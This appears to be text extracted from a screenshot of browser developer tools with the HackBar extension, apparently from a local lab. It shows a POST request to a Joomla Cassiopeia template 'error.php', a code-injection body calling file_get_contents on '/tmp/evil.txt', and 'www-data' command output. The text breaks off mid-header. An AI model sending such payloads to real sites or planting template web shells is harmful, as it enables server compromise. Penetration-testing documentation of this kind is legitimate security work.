 uid=33(www-data) gid=33(www-data) groups=33(www-data)
元素 网络 控制台 源代码/来源 性能 内存 应用 HackBar superSearchPlusTools 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost:18081/templates/cassiopeia/error.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=file_get_contents('/tmp/evil.txt');
Name
sec-ch-ua
Value
"Not A(Brand";v="99", "Google Chr